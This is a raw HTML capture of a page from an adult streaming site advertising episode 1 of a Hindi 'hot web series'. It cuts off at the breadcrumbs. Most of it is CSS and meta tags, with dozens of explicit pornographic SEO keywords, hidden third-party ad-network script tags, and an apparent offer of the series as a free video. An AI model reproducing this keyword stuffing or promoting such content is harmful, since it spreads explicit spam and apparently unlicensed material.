

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1
body_size: 19185
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1" /> <meta property="og:description" content="Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/11/Bahiykisali.1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1"> <meta name="twitter:description" content="Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/11/Bahiykisali.1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1</title> <meta name="description" content="Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1 Free Video on WoWuncut.com, You May Also Like Rabbit Movies Hot Web Series, Hindi Hot"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1" /> <meta property="og:description" content="Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1 Free Video on WoWuncut.com, You May Also Like Rabbit Movies Hot Web Series, Hindi Hot" /> <meta property="og:url" content="https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="bhaiya ki saali" /> <meta property="article:tag" content="bhaiya ki saali 2022" /> <meta property="article:tag" content="bhaiya ki saali 2022 rabbit movies" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies adult web series" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies episode 1" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies episode 2" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies episode 3" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies episode 4" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies hindi porn web series" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies hot web series" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies originals" /> <meta property="article:tag" content="bhaiya ki saali rabbit movies xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="new rabbit movies xxx video" /> <meta property="article:tag" content="rabbit" /> <meta property="article:tag" content="rabbit app" /> <meta property="article:tag" content="rabbit movie" /> <meta property="article:tag" content="rabbit movies" /> <meta property="article:tag" content="rabbit movies adult web series" /> <meta property="article:tag" content="rabbit movies app" /> <meta property="article:tag" content="rabbit movies hindi hot web series" /> <meta property="article:tag" content="rabbit movies hindi sex video" /> <meta property="article:tag" content="rabbit movies hot web series" /> <meta property="article:tag" content="rabbit movies new web series" /> <meta property="article:tag" content="rabbit movies official" /> <meta property="article:tag" content="rabbit movies porn movies" /> <meta property="article:tag" content="rabbit movies sex video" /> <meta property="article:tag" content="rabbit movies sex web series" /> <meta property="article:tag" content="rabbit webseries" /> <meta property="article:section" content="Rabbit Movies Hot Web Series" /> <meta property="og:updated_time" content="2022-11-04T07:16:47+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/11/Bahiykisali.1.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/11/Bahiykisali.1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1" /> <meta name="twitter:description" content="Watch Now Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1 Free Video on WoWuncut.com, You May Also Like Rabbit Movies Hot Web Series, Hindi Hot" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/11/Bahiykisali.1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Bhaiya Ki Saali 2022 Rabbit Movies Hindi Hot Web Series Ep1 Comments Feed" href="https://wowuncut.com/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fbhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fbhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/9894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=9894' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-9894 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/rabbit-movies-hot-web-series">Rabbit Movies Hot Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Bhaiya Ki Saali 2022 